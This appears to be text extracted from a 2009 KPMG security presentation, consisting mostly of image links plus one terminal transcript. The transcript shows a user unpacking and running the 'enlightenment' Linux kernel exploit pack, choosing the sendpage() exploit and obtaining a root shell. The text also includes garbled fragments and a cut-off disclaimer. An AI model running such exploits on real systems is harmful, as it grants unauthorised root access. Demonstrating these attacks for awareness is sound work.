

















#### **P** jan@chantal: ~/demo

```
tar -xvzf enlightenment-091009.tgz
enlightenment/
enlightenment/exp framework.h
enlightenment/exp cheddarbay.c
enlightenment/pwnkernel.c
enlightenment/exp therebel.c
enlightenment/run exploits.sh
enlightenment/exp_wunderbar.c
enlightenment/exploit.c
cd enlightenment/
run exploits.sh
/bin/bash: line 11: run exploits.sh: command not found
./run exploits.sh
Compiling exp cheddarbay.c...
Compiling exp therebel.c...
Compiling exp wunderbar.c...
 [+] MAPPED ZERO PAGE!
Choose your exploit:
 [0] Cheddar Bay: Linux 2.6.30/2.6.30.1 /dev/net/tun local root
 [1] The Rebel: Linux < 2.6.19 udp sendmsg() local root
 [2] Wunderbar Emporium: Linux 2.X sendpage() local root
 [3] Exit
> 2sh: no job control in this shell
           :/tmp/enlightenment # id
uid=0(root) gid=0(root) groups=8(www)
            :/tmp/enlightenment #
```


a ist





The information contained herein is of a general nature and is not intended to address the circumstances of any particular individual or entity. Although we endeavor<br>to provide accurate and timely information, there can be

© 2009 KPMG AG Wirtschaftsprüfungsgesellschaft, a subsidiary of KPMG Europe LLP and a member firm of the KPMG network of independent member firms<br>affiliated with KPMG International, a Swiss cooperative. All rights reserved